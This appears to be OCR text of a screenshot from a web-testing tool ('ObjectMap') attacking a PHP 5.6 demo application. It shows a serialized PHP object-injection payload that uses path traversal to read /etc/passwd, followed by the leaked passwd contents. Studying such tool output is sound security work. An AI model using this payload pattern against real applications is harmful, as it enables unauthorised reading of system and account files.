 ObjectMap
Active PHP version: 5.6.39-0+deb8u1
Exhibition Application
Home Params Headers Cookies Forms
Payload
O:15:"Components\File":1:{s:8:"filename";s:31:"../../../../../../../etc/passwd";}
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false